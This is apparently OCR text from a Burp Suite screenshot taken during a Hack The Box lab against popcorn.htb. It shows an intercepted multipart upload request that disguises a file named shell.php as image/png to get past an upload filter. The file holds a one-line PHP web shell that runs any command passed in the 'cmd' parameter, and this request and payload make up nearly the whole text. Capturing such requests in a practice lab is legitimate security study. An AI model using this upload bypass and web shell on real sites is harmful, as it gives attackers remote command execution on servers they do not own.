 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://popcorn.htb:80 [10.129.36.23]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4 HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------31278759742684994091735248989
8 Content-Length: 380
9 Origin: http://popcorn.htb
10 Connection: close
11 Referer: http://popcorn.htb/torrent/edit.php?mode=edit&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4
12 Cookie: /torrent/=; /torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=; saveit_0=0; saveit_1=; PHPSESSID=4cfdcbb3f1b9634dd7be4d725054c963
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------31278759742684994091735248989
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/png
18
19 <?php system($_REQUEST['cmd']) ?>
20
21 -----------------------------31278759742684994091735248989
22 Content-Disposition: form-data; name="submit"
23
24 Submit Screenshot
25 -----------------------------31278759742684994091735248989--
26